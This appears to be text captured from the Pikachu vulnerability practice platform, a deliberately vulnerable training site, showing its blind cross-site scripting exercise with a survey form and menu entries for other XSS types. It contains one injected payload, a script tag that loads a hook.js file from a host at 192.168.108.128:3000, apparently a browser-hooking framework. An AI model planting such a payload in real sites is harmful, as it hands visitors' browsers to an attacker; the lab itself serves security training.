 Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > xss盲打
暴力破解
请在下面输入你对"锅盖头"这种发型的看法:
我们将会随机抽出一名送出麻港一日游
Cross-Site Scripting
<script src = "http://192.168.108.128:3000/hook.js"></script>
概述
反射型xss(get)
反射型xss(post)
你的大名:
存储型xss
DOM型xss
提交
DOM型xss-x